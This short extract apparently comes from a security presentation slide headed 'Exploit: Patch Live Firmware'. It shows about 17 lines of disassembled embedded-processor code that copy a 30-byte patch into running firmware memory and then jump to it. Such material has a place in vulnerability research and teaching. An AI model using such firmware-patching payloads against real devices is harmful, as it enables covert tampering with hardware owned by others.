 Exploit
2 Patch Live Firmware
1 d140fcc7: fc 1b d0 05 movh r11,0xd005
2 d140fccb: e0 2b df fe sub r11,57342
3 d140fccf: fc 1c d0 0b movh r12,0xd00b
4 d140fcd3: e0 2c d2 fc sub r12,54012
5 d140fcd7: 04 52 eor r2,r2
6 d140fcd9: fe c2 ff e6 sub r2,pc,-26
7 d140fcdd: fc 13 d0 0c movh r3,0xd00c
8 d140fce1: e0 23 14 88 sub r3,5256
9 d140fce5: 31 e5 mov r5,30
10
11 d140fce7 <loop>:
12 d140fce7: 05 34 ld.ub r4,r2++
13 d140fce9: 06 c4 st.b r3++,r4
14 d140fceb: 20 15 sub r5,1
15 d140fced: 58 05 cp.w r5,0
16 d140fcef: cf c1 brne d140fce6 <main+0x1f>
17 d140fcf1: 5d 1b icall r11